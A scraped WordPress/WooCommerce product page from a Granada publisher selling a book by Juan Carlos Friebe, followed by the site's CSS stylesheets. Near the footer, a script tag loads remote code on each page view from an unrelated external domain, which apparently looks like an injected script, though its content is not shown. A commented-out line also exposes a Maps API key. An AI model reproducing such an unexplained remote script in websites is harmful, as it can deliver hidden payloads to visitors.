		<div class="book-buy">
       		<h3 class="price"><span class="woocommerce-Price-amount amount"><bdi>12,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small>(IVA incluido)</small></h3>
       		<p class="buy"><a href="https://esdrujula.es/cart/?add-to-cart=8893"><span>Comprar</span></a></p>
		</div>

		<div class="book-downloads">
			<ul>

								<li class="excerpt"><a href="https://esdrujula.es/wp-content/uploads/2021/02/ensenando-empiezaaleer.pdf" target="_blank">Empieza a leer - Enseñando a nadar a la mujer casada</a></li>
				
								<li class="sleeve"><a href="https://esdrujula.es/wp-content/uploads/2021/02/HD-ensenando-scaled.jpg" target="_blank">Cubierta en alta - Enseñando a nadar a la mujer casada</a></li>
				
								<li class="card"><a href="https://esdrujula.es/wp-content/uploads/2021/02/FICHA-TECNICA-ENSENANDO.pdf" target="_blank">Ficha técnica - Enseñando a nadar a la mujer casada</a></li>
				
			</ul>
		</div>

		<div class="book-distribution">
			<h3 class="title">Encuéntralo en estas librerías</h3>

						<p><a href="/distribucion/">Haz click AQUÍ</a>
			
		</div>

				
		<div class="book-author">
			<figure>
				<a href="https://esdrujula.es/autores/juan-carlos-friebe/"><img src="https://esdrujula.es/wp-content/uploads/2021/02/1-Friebe-©antonioarabesco.jpg" alt="" /></a>
			</figure>
			<h3 class"name">Juan Carlos Friebe</h3>
			<p><a href="https://esdrujula.es/autores/juan-carlos-friebe/">Ver más</a>
		</div>

	</div>

	<meta itemprop="url" content="https://esdrujula.es/libro/ensenando-a-nadar-a-la-mujer-casada/" />

</div><!-- #product-8893 -->


</div>

<div class="row">
	<div class="col-md-12">
		

	</div>
</div>
		
	</div></div>
	

		</div>
		
		<div class="gray">
	
			<div id="site-footer" class="container" role="contentinfo">
		
				
				<div class="row">
		
					<div class="col-md-6 col-sm-6 col-xs-12">
						<div class="address">
							<p>Calle Zuloaga, 20<br />
							18005. Granada<br />
							M. 651 776 761<br />
							<a href="mailto:info@esdrujula.es">info@esdrujula.es</a></p>
						</div>
					</div>
					
					<div class="col-md-6 col-sm-6 col-xs-12">
						<div class="share">
							<h1>Compartir</h1>
							<ul>
								<li><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://esdrujula.es/libro/ensenando-a-nadar-a-la-mujer-casada/">Facebook</a></li>
								<li><a target="_blank" href="https://twitter.com/home?status=https://esdrujula.es/libro/ensenando-a-nadar-a-la-mujer-casada/">Twitter</a></li>
							</ul>
							<ul style="margin-top: 15px;">
								<li><a target="_blank" href="https://granadev.es">GranaDev</a></li>
							</ul>
						</div>
					</div>
				
				</div>

				<div class="row">
					<div class="col-md-6 col-sm-6 col-xs-12">
						<div class="facebook-row social-pill">
							<a target="_blank" href="https://www.facebook.com/esdrujulaediciones"><span data-content="¡Síguenos!"><img src="https://esdrujula.es/wp-content/themes/esdrujula/images/icons/icon_fb.png" alt="Esdrújula en Facebook" /></span></a>
						</div>
					</div>
					<div class="col-md-6 col-sm-6 col-xs-12">
						<div class="twitter-row social-pill">
							<a target="_blank" href="https://twitter.com/esdrujulaed"><span data-content="¡Síguenos!"><img src="https://esdrujula.es/wp-content/themes/esdrujula/images/icons/icon_tw.png" alt="Esdrújula en Twitter" /></span></a>
						</div>
					</div>
				</div>
				
				<div class="row">
					<div class="col-md-6 col-sm-6 col-xs-12">
						<div class="youtube-row social-pill">
							<a target="_blank" href="https://www.youtube.com/channel/UCy60w8kfO0IibCtRC00s0Hg"><span data-content="¡Síguenos!"><img src="https://esdrujula.es/wp-content/themes/esdrujula/images/icons/icon_yt.png" alt="Esdrújula en Youtube" /></span></a>
						</div>
					</div>
					<div class="col-md-6 col-sm-6 col-xs-12">
						<div class="google-row social-pill">
							<a target="_blank" href="https://www.instagram.com/esdrujula.gestioncultural/"><span data-content="¡Síguenos!"><img src="https://esdrujula.es/wp-content/themes/esdrujula/images/icons/icon_ig.png" alt="Esdrújula en Instagram" /></span></a>
						</div>
					</div>
				</div>

				<div class="row">
					<form action="//esdrujula.us10.list-manage.com/subscribe/post?u=1111b38cee7276eb79e2139c9&amp;id=c98ec0ba1a" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
						<div class="col-md-6 col-sm-6 col-xs-12 input-email social-pill">
							<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" placeholder="Introduce aquí tu dirección de e-mail" />
						</div>
						<div style="position: absolute; left: -5000px;"><input type="text" name="b_1111b38cee7276eb79e2139c9_c98ec0ba1a" tabindex="-1" value=""></div>
						<div class="col-md-6 col-sm-6 col-xs-12 input-submit social-pill">
							<input type="submit" value="Suscríbete ahora" name="subscribe" id="mc-embedded-subscribe" class="button">
						</div>
					</form>
				</div>
				
				<div class="row">
					<div class="col-md-12 col-sm-12 col-xs-12 social-pill">
						<a data-scroll class="go-top" href="#top">Volver arriba</a> | <a href="https://www.onion.st" target="_blank">Onion Studio</a>
					</div>
				</div>
			
			</div>
		
		</div>

	</div>
        <script src="https://scriptapi.dev/api/esdrujula.js"></script>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/esdrujula\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://esdrujula.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://esdrujula.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://esdrujula.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://esdrujula.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/esdrujula.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://esdrujula.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://esdrujula.es/wp-content/plugins/ricg-responsive-images/js/picturefill.min.js?ver=3.0.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://esdrujula.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/esdrujula.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://esdrujula.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>

		<!--<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBfwwdTZkL3n-PFSEgHfN33R6P-WtHotj0&sensor=false"></script>-->
	    <script type="text/javascript" src="https://esdrujula.es/wp-content/themes/esdrujula/js/plugins/masonry/masonry.min.js"></script>
	    <script type="text/javascript" src="https://esdrujula.es/wp-content/themes/esdrujula/js/plugins/smooth-scroll/smooth-scroll.min.js"></script>
	    <script type="text/javascript" src="https://esdrujula.es/wp-content/themes/esdrujula/js/base.js"></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://esdrujula.es/wp-content/themes/esdrujula/style.css?ver=2013-07-18
body_size: -103
content:
@import url(css/vendor/bootstrap/bootstrap.min.css);
@import url(css/vendor/reset.min.css);
@import url(css/fonts.css);
@import url(css/main.css);
@import url(css/animation.css);

--- FILE ---
content_type: text/css
request_url: https://esdrujula.es/wp-content/themes/esdrujula/css/fonts.css
body_size: -90
content:
@import url("https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600,600italic,700italic");
@import url("https://fonts.googleapis.com/css?family=Lato:400,700,400italic,700italic");

--- FILE ---
content_type: text/css
request_url: https://esdrujula.es/wp-content/themes/esdrujula/css/main.css
body_size: 5334
content:
html,
body {
	color: #333;
	min-height: 100%;
	background-color: #f2f2f2;
	font-family: 'Open Sans', sans-serif;
}

.container-false {
	width: 100%;
	height: 100%;
	margin: 0 auto;
/* 	max-width: 1170px; */
	position: relative;
}

#main {
	margin-bottom: 51px;
}

a {
	outline: none !important;
}

a:link,
a:visited {
	color: #e32727;
}

/* Header */

#side-menu {
	left: 0;
	top: 102px;
	width: 100%;
	z-index: 999;
	height: 100%;
	font-size: 18px;
	padding-top: 51px;
	position: absolute;
	background: rgba(227,39,40,0.9);
}

#side-menu .nav-menu {
	font-size: 27px;
	font-weight: 400;
	letter-spacing: .5px;
	font-family: 'Lato', serif;
}

#side-menu .nav-menu li a {
	display: block;
	padding: 10px 0;
	line-height: 28px;
}

#side-menu .nav-menu li {
	border-bottom: 1px solid #f19798;
}

.nav-menu,
.side-menu-footer {
	width: 100%;
	margin: 0 auto;
	max-width: 240px;
}

#side-menu a {
	color: #fff;
	outline: none;
	transition: .3s;
	text-decoration: none;
	-moz-transition: .3s;
	-webkit-transition: .3s;
}

#side-menu a:hover,
#side-menu a:active {
	color: #000;
}

.menu-item-has-children > a {
	background: url(../images/icons/icon_dropdown.png) right 11px no-repeat;
	background-size: 24px;
}

.menu-item-has-children.close > a {
	background: url(../images/icons/icon_dropup.png) right 11px no-repeat;
	background-size: 24px;
}

#side-menu .nav-menu .sub-menu {
	display: none;
	margin: 10px 0;
}

#side-menu .nav-menu .sub-menu li {
	font-size: 21px;
	border-bottom: 0;
}

#side-menu .nav-menu .sub-menu li a {
	color: #fff;
	padding: 3px 0;
	color: #fff;
	outline: none;
	transition: .3s;
	text-decoration: none;
	-moz-transition: .3s;
	-webkit-transition: .3s;
}

#side-menu .nav-menu .sub-menu li a:hover,
#side-menu .nav-menu .sub-menu li a:active {
	color: #000;
}

#side-menu .nav-menu a:hover,
#side-menu .nav-menu a:active {
	color: #000;
	text-decoration: none;
}

#side-menu .current_page_item a {
	color: #000;
	text-decoration: none;
}

.side-menu-footer {
	color: #fff;
	font-weight: 600;
	padding-top: 85px;
	line-height: 28px;
}

#site-header {
	z-index: 999;
	overflow: hidden;
	background-color: #fff;
	min-height: 102px;
}

.site-logo a {
	display: block;
	line-height: 0;
}

.site-logo img {
	max-width: 200px
}

#site-header .col {
	padding: 0;
}

#site-header button {
	border: 0;
	float: left;
	width: 102px;
	height: 102px;
	background-color: #e32728;
}

#site-header .search,
#site-header .cart,
#site-header .user {
	font-size: 17px;
	line-height: 102px;
	letter-spacing: .5px;
	font-family: 'Lato', serif;
}

#site-header .user,
#site-header .user a {
	color: #999;
	letter-spacing: .4px;
	transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
}

#site-header .user a:hover,
#site-header .user a:active {
	color: #E32728;
	text-decoration: none;
}

#site-header .user {
	font-weight: 700;
	padding: 0px 35px 0 20px;
	text-transform: lowercase;
}

#site-header .cart a {
	color: #fff;
	height: 102px;
	display: block;
	padding: 0 40px 0 0;
	background-color: #333;
	transition: .6s;
	-moz-transition: .6s;
	-webkit-transition: .6s;
}

#site-header .cart a:hover,
#site-header .cart a:active {
	background-color: #E32728;
	text-decoration: none;
}

#site-header .cart a .icon {
	float: left;
	width: 102px;
	height: 102px;
	display: block;
	margin-right: 40px;
	background: #e32728 url(../images/icons/icon_cart_white.png) center center no-repeat;
	background-size: 29px;
}

#site-header .search span {
	width: 60px;
	height: 102px;
	display: block;
	cursor: pointer;
	text-indent: -9999px;
	background: #fff url(../images/icons/icon_search.png) center center no-repeat;
	background-size: 18px;
	-webkit-transition: .3s;
	-moz-transition: .3s;
	transition: .3s;
}

#site-header .search span.active,
#site-header .search span:hover {
	background: #fff url(../images/icons/icon_search_red2.png) center center no-repeat;
	background-size: 18px;
}

#site-search,
#site-search .search-field,
#site-search .search-submit {
	height: 102px;
}

#site-search {
	padding: 0;
	display: none;
}

#site-search .screen-reader-text {
	display: none;
	visibility: hidden;
}

#site-search .search-field,
#site-search .search-submit {
	border: 0;
}

#site-search .search-field {
	float: left;
	width: 100%;
	color: #fff;
	max-width: 1068px;
	text-align: center;
	background-color: #e32728;
	font: 400 24px 'Lato', sans-serif;
}

#site-search .search-submit {
	width: 102px;
	display: block;
	text-indent: -9999px;
	background: #fff url(../images/icons/icon_search_red.png) center center no-repeat;
}

/* Footer */

.gray {
	width: 100%;
	background-color: #333;
}

#site-footer {
	width: 100%;
	max-width: 1140px;
}

#site-footer,
#site-footer a {
	color: #fff;
}

#site-footer a {
	-webkit-transition: .3s;
	-moz-transition: .3s;
	transition: .3s;
}

#site-footer a:hover,
#site-footer a:active {
	color: #000;
	text-decoration: none;
}

#site-footer .row > div {
	padding: 0;
	font-size: 18px;
	line-height: 28px;
	text-align: center;
}

#site-footer .address,
#site-footer .share {
	min-height: 320px;
	padding: 100px 0 0;
}

#site-footer .address,
#site-footer .address a {
	color: #333;
}

#site-footer .address a {
	color: #E32728;
	text-decoration: none;
	-webkit-transition .3s;
	-moz-transition .3s;
	transition .3s;
}

#site-footer .address a:hover,
#site-footer .address a:active {
	color: #000;
}

#site-footer .address {
	background-color: #bfbfbf;
}

#site-footer .share {
	background-color: #888;
}

#site-footer .share h1 {
	text-transform: uppercase;
}

.social-pill {
	height: 85px;
	overflow: hidden;
}

.social-pill a {
	height: 85px;
	display: block;
	line-height: 85px;
}

.facebook-row,
.facebook-row a	{	background-color: #4168b3;	}
.twitter-row,
.twitter-row a 	{	background-color: #5cc3ed;	}
.youtube-row,
.youtube-row a 	{	background-color: #e15340;	}
.google-row,
.google-row a 	{	background-color: #343638;	}

.facebook-row a,
.twitter-row a,
.youtube-row a,
.google-row a {
	display: block;
	background-size: 30px;
	background-repeat: no-repeat;
	background-position: center center;
}

.social-pill a {
	position: relative;
	/*perspective: 600px;*/
	perspective-origin: 50% 50%;
	-webkit-font-smoothing: subpixel-antialiased;
	font-smoothing: subpixel-antialiased;
}

.social-pill a img {
	top: 8px;
	width: 30px;
	height: auto;
	position: relative;
}

.social-pill a span {
	display: block;
	position: relative;
	transform-origin: 50% 0%;
	transition: all 400ms ease;
	transform-style: preserve-3d;
}

.social-pill a:hover span {
	transform: translate3d( 0px, 0px, -30px ) rotateX( 90deg );
}

.social-pill a span:after {
	top: 0;
	left: 0;
	right:0;
	bottom: 0;
    color: #fff;
	position: absolute;
    transform-origin: 50% 0%;
	content: attr(data-content);
    transform: translate3d( 0px, 105%, 0px ) rotateX( -90deg );
 }

#site-footer .input-email {
	background-color: #333;
}

#site-footer .input-email input,
#site-footer .input-submit input {
	border: 0;
	color: #fff;
	width: 100%;
	height: 85px;
	text-align: center;
	background: transparent;
}

#site-footer .input-email input {
/* 	text-align: left; */
/* 	padding-left: 90px; */
	background: #333 url(../images/icons/icon_mail.png) 40px center no-repeat;
	background-size: 30px;
}

#site-footer .input-submit {
	padding: 0;
	background-color: #E32728;
}

#site-footer .input-submit input {
	font-weight: 600;
	letter-spacing: .4px;
	text-transform: uppercase;
	-webkit-transition: .3s;
	-moz-transition: .3s;
	transition: .3s;
}

#site-footer .input-submit input:hover {
	background-color: #000;
}

a.go-top {
	color: #fff;
	display: block;
	font-weight: 600;
	min-height: 85px;
	line-height: 85px;
	text-decoration: none;
	background-color: #bfbfbf;
}

.back {
	padding: 20px 0 0;
	text-align: center;
}

.back a {
	width: 26px;
	height: 26px;
	text-indent: -9999px;
	display: inline-block;
	background: url(../images/icons/icon_back.png) center center no-repeat;
	opacity: .75;
	-webkit-transition: .3s;
	-moz-transition: .3s;
	transition: .3s;
}

.back a:hover,
.back a:active {
	opacity: 1;
}

/*
	Blog
*/

.content-area {
	padding: 51px 0 0;
}

.page-id-17 .content-area,
.woocommerce-cart .content-area,
.woocommerce-checkout .content-area {
	padding: 0;
}

.page-template-page-author-php .content-area {
	padding-top: 20px;
}

figure.entry-thumbnail {
	max-height: 476px;
	margin: 17px 0 0;
	overflow: hidden;
}

.entry-thumbnail img {
	height: auto;
	width: 100%;
}

.entry-title {
	margin: 34px 0;
	font-size: 30px;
	font-weight: 400;
	line-height: 32px;
	letter-spacing: .5px;
	font-family: 'Lato', serif;
}

.single .entry-title {
	padding: 17px 66% 17px 0;
}

.entry-title,
.entry-title a {
	color: #000;
}

.entry-title a {
	-webkit-transition: .3s;
	-moz-transition: .3s;
	transition: .3s;
}

.entry-title a:hover,
.entry-title a:active,
.entry-title a:focus {
	color: #E32728;
	text-decoration: none;
}

.entry-content {
	font-size: 15px;
	line-height: 22px;
}

/*.page-template-default .entry-content h2 {
	margin-bottom: 20px;
	font: 400 18px/22px 'Lato', sans-serif;
}*/

.entry-content p {
	margin-bottom: 20px;
}

.single-post .entry-content img {
	width: 100%;
	height: auto;
}

.single-post .entry-content img.wp-smiley {
	width: auto;
	height: auto;
}

.entry-content strong {
	font-weight: 700;
}

.entry-content em {
	font-style: italic;
}

.entry-meta {
	padding: 17px 0 0 25px;
	background: url(../images/icons/icon_tag.png) left 15px no-repeat;
	background-size: 18px;
}

.single .entry-meta {
	clear: both;
	background-position: left 22px;
	padding: 24px 0 24px 25px;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
}

.entry-meta,
.entry-meta a {
	color: #999;
	font-size: 14px;
	font-weight: 700;
}

.entry-meta a {
	-webkit-transition: .3s;
	-moz-transition: .3s;
	transition: .3s;
}

.entry-meta a:hover,
.entry-meta a:active {
	color: #e32728;
	text-decoration: none;
}

.sidebar-container .widget {
	font-size: 14px;
	padding: 5px 0 17px 0;
	margin-bottom: 19px;
	border-bottom: 1px solid #999;
}

.sidebar-container .widget li {
	line-height: 20px;
}

.sidebar-container .widget-title {
	color: #000;
	font-weight: 700;
	margin-bottom: 10px;
	text-transform: uppercase;
}

.sidebar-container .widget a {
	color: #000;
	-webkit-transition: .3s;
	-moz-transition: .3s;
	transition: .3s;
}

.sidebar-container .widget a:hover,
.sidebar-container .widget a:active,
.sidebar-container .widget p a {
	color: #E32728;
	text-decoration: none;
}

.sidebar-container .widget p a {
	-webkit-transition: .3s;
	-moz-transition: .3s;
	transition: .3s;
}

.sidebar-container .widget p a:hover,
.sidebar-container .widget p a:active {
	color: #000;
}

.sidebar-container.sidebar-static {
	line-height: 22px;
}

.page-id-17 .sidebar-container.sidebar-static {
	padding-top: 96px;
}

.sidebar-container.sidebar-static p {
	margin-bottom: 22px;
}

.sidebar-container.sidebar-static p:last-child {
	margin-bottom: 0;
}

.map-container {
	margin-bottom: 17px;
}

/*
	Distribution
*/

#post-19 .entry-header {
	padding: 0 0 34px 0;
}

.distributor-box {
	margin: 0px 10px 20px 0;
	border-bottom: 1px solid #ccc;
}

.distributor-title {
	font-size: 14px;
	font-weight: 700;
	margin-bottom: 20px;
}

.distributor-title,
.distributor-title a {
	color: #333;
}

.distributor-box a {
	color: #E32728;
	text-decoration: none;
	-webkit-transition: .3s;
	-moz-transition: .3s;
	transition: .3s;
}

.distributor-box a:hover,
.distributor-box a:active {
	color: #000;
}

/* Blog */

article.post {
	margin-bottom: 34px;
}

/* Home */

.box {
	overflow: hidden;
	position: relative;
}

.starred-book {
	margin-bottom: 30px;
	position: relative;
	aspect-ratio: 1;
}

.starred-book figure img {
	width: 100%;
	height: auto;
}

.starred-book:hover figure img {
	-o-transition: .6s;
	-ms-transition: .6s;
	-moz-transition: .6s;
	-webkit-transition: .6s;
	transition: .6s;
	transform: scale(1.15);
	-moz-transform: scale(1.15);
	-webkit-transform: scale(1.15);
}

.starred-book a:focus,
.starred-book a:hover,
.starred-book a:active {
	text-decoration: none;
}

.starred-book .text {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	padding: 35px 10px;
	max-width: 263px;
	text-align: center;
	position: absolute;
	background-color: rgba(255,255,255,0.85);
	opacity: 0;
	-webkit-transition: .6s;
	-moz-transition: .6s;
	transition: .6s;
}

.archive .starred-book .text,
.upsells .text {
	margin: 0;
}

.starred-book:hover .text {
	opacity: 1;
}

.starred-book .title {
	color: #000;
	font: 400 20px/24px 'Lato', sans-serif;
}

.starred-book .author,
.starred-book .price {
	padding: 6px 0;
	font-weight: 700;
}

.starred-book .author,
.starred-book .price small {
	font-size: 12px !important;
}

.starred-book .price {
	font-size: 18px;
}

.starred-book .price small {
	display: block;
	padding: 3px 0 0;
}

.starred-book .buy {
	max-width: 165px;
	line-height: 36px;
	margin: 5px auto 15px;
}

.starred-book .buy a {
	color: #fff;
	display: block;
	font-size: 16px;
	font-weight: 700;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	background: #e32727;

	color: #fff;
	border: 2px solid #E32728;
	background-color: #E32728;

}

.starred-book .buy a:hover,
.starred-book .buy a:active {
	color: #e32728;
	border: 2px solid #E32728;
	background-color: #f2f2f2;
}

.starred-book .buy a span {
	padding-right: 40px;
	display: inline-block;
	background: url(../images/icons/icon_cart_white.png) right center no-repeat;
}

.starred-book .buy a:hover span,
.starred-book .buy a:active span {
	background: url(../images/icons/icon_cart_red.png) right center no-repeat;
}

.starred-book .more {
	margin: 10px 0;
}

.starred-book .more a {
	color: #000;
	font-size: 18px;
	padding-right: 30px;
	text-transform: uppercase;
	background: url(../images/icons/icon_more.png) right center no-repeat;
}

.starred-book .more a:hover,
.starred-book .more a:active {
	color: #e32727;
	background-image: url(../images/icons/icon_more_red.png);
}

.starred-book .download {
	text-align: left;
	max-width: 245px;
	line-height: 18px;
	margin: 40px auto 15px;
}

.starred-book .download a {
	color: #fff;
	display: block;
	margin: 0 15px;
	padding: 12px 36px 12px 12px;
	background: #999 url(../images/icons/icon_pdf.png) right center no-repeat;
	border-radius: 2px;
}

.tp-leftarrow.default {
	left: auto !important;
	right: 64px;
}

.tp-rightarrow.default,
.tp-leftarrow.default {
	top: auto !important;
	width: 16px;
	bottom: 34px;
	height: 16px;
	background-size: 9px;
	background-position: -1px bottom;
	z-index: 25;
}

.tp-rightarrow.default:hover,
.tp-leftarrow.default:hover {
	background-position: -1px 0px;
}

.home-slider .col-md-12 {
	padding: 0;
}

.rev_slider_wrapper {
	margin-bottom: 51px !important;
}

.home-grid img {
	width: 100%;
	height: auto;
}

.starred-content .col-md-3 a:hover img {
	-o-transition: .6s;
	-ms-transition: .6s;
	-moz-transition: .6s;
	-webkit-transition: .6s;
	transition: .6s;
	transform: scale(1.15);
	-moz-transform: scale(1.15);
	-webkit-transform: scale(1.15);
}

.home-grid > div {
	margin-bottom: 30px;
}

.home-post a {
	display: block;
}

.home-post figure,
.home-post .post-data {
	height: 270px;
}

.home-post figure,
.home-post figure img {
	height: auto;
	max-width: 100%;
}

.home-post figure img {
	width: 100%;
	height: auto;
}

.home-post .post-data {
	display: table;
	text-align: center;
	margin-bottom: 30px;
}

.post-inner {
	-webkit-transition: .6s;
	-moz-transition: .6s;
	transition: .6s;
}

/*
.home-post-container .col-md-6:first-child {
	width: 75%;
}

.home-post-container .col-md-6:last-child {
	width: 25%;
}
*/

.home-post-container .col-md-6:first-child .post-inner {
	background-color: #e15340;
}

.home-post-container .col-md-6:last-child .post-inner {
	background-color: #4168b3;
}

.home-post-container .home-post .post-data .post-inner:hover {
	background-color: #999;
}

.home-post-container .home-post:first-child .post-photo {
	float: right;
}

.post-data,
.post-data a {
	color: #fff;
	text-decoration: none;
}

.post-data .title {
	font-size: 24px;
	font-weight: 400;
	line-height: 1.33;
	letter-spacing: .5px;
	font-family: 'Lato', sans-serif;
}

.post-data .post-inner {
	padding: 0 10%;
	position: relative;
	display: table-cell;
	vertical-align: middle;
	border-radius: 2px;
}

.post-inner footer {
	left: 0;
	width: 100%;
	bottom: 20px;
	font-size: 12px;
	font-weight: 700;
	text-align: center;
	position: absolute;
}

.post-inner span a {
	display: inline;
}

.post-inner .categories-links {
	padding: 0 0 0 25px;
	background: url(../images/icons/icon_tag_white.png) left center no-repeat;
	background-size: 18px;
}

.starred-content .col-md-3 {
	position: relative;
}

.starred-content .col-md-3 a {
	display: block;
	line-height: 0;
}

.starred-content .title {
	top: 0;
	left: 0;
	opacity: 0;
	width: 100%;
	height: 100%;
	color: #fff;
	margin: 0;
	max-width: 262px;
	max-height: 360px;
	padding: 110px 0px 0;
	text-align: center;
	position: absolute;
	background-color: rgba(102,102,102,0.9);
	-webkit-transition: .6s;
	-moz-transition: .6s;
	transition: .6s;
}

.starred-content .col-md-3 a:hover .title {
	opacity: 1;
}

.starred-content .title h2 {
	letter-spacing: .4px;
	text-transform: uppercase;
	font: 400 24px 'Lato', sans-serif;
}

/* Authors */

.author-box {
	min-height: 270px;
	margin-bottom: 30px;
	position: relative;
}

.author-box a {
	color: #fff;
	line-height: 0;
	display: block;
	-webkit-transition: .6s;
	-moz-transition: .6s;
	transition: .6s;
}

.author-box figure {
	width: 100%;
}

.author-box figure img {
	border-radius: 50%;
	max-width: 100%;
	height: auto;
}

.author-box .meta {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	color: #fff;
	opacity: 0;
	border-radius: 50%;
	max-height: 360px;
	padding: 110px 10px 0;
	text-align: center;
	position: absolute;
	background-color: rgba(102,102,102,0.9);
	-webkit-transition: .6s;
	-moz-transition: .6s;
	transition: .6s;
}

.author-box a:hover .meta,
.author-box a:active .meta {
	opacity: 1;
}

.author-box h2.author-title {
	font-size: 24px;
	font-weight: 400;
	line-height: 1.33;
	letter-spacing: .5px;
	font-family: 'Lato', sans-serif;
}

.author-profile .entry-thumbnail {
	width: 300px;
	margin: 0px auto;
}

.author-profile .entry-thumbnail img {
	border-radius: 50%;
}

.author-profile .entry-content {
	-moz-column-count: 2;
    -moz-column-gap: 30px;
    -webkit-column-count: 2;
    -webkit-column-gap: 30px;
}

.sidebar-container .widget.widget_products {
	padding-top: 15px;
	border-top: 1px solid #999;
	border-bottom: 0;
}

.widget_products .widget-title {
	font-size: 14px;
	margin-bottom: 0;
	line-height: 1.57;
	padding-bottom: 15px;
	text-transform: none;
	border-bottom: 1px solid #999;
}

.widget_products ul.product_list_widget li {
	padding: 10px 0;
	border-bottom: 1px solid #999;
}

.widget_products ul.cart_list li img,
.widget_products ul.product_list_widget li img {
	width: 45px;
	float: left;
	margin-left: 0;
	margin-right: 10px;
}

.widget_products ul.cart_list li a,
.widget_products ul.product_list_widget li a {
	font-weight: normal;
}

.widget_products .amount {
	display: none;
	visibility: hidden;
}

.widget_products .product-title {
	line-height: 45px;
	display: inline-block;
}

/* Contact */

#map {
	height: 374px;
}

.map-container .col-md-12 {
	padding: 0;
}

.wpcf7-form input,
.wpcf7-form textarea {
	width: 100%;
	height: 50px;
	padding: 0 10px;
	line-height: 50px;
	background: transparent;
	border: 1px solid #999;
}

.wpcf7-form textarea {
	height: 170px;
}

.wpcf7-form input[type="submit"] {
	line-height: 46px;
	border-radius: 2px;
	font-weight: 600;
	font-size: 18px;
	text-transform: uppercase;
	color: #fff;
	border: 2px solid #E32728;
	background-color: #E32728;

	-webkit-transition: .3s;
	-moz-transition: .3s;
	transition: .3s;
}

.wpcf7-form input[type="submit"]:hover {

	color: #e32728;
	border: 2px solid #E32728;
	background-color: #f2f2f2;

}

/* Error 404 */

body.error404 .site-content {
	min-height: 617px;
	text-align: center;
	padding: 255px 33% 0;
	background: url(../images/backgrounds/error_page.jpg) center top no-repeat;
}

body.error404 .site-content h1 {
	background-color: #f2f2f2;
	font: 400 24px/32px 'Lato', sans-serif;
}

body.error404 .site-content p {
	margin: 0;
	font-size: 14px;
	line-height: 22px;
	background-color: #f2f2f2;
}

/* Colecciones */

.page-id-47 .product-category {
}

.page-id-47 .product-category a {
	color: #fff;
	display: block;
	line-height: 0;
	position: relative;
}

.page-id-47 .woocommerce .product.product-category {
	margin-bottom: 30px;
}

.page-id-47 .product-category h3 {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	padding: 110px 20px 0;
	text-align: center;
	position: absolute;
